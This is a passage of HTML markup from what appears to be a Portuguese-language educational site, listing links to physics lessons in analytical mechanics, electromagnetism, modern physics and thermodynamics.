          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
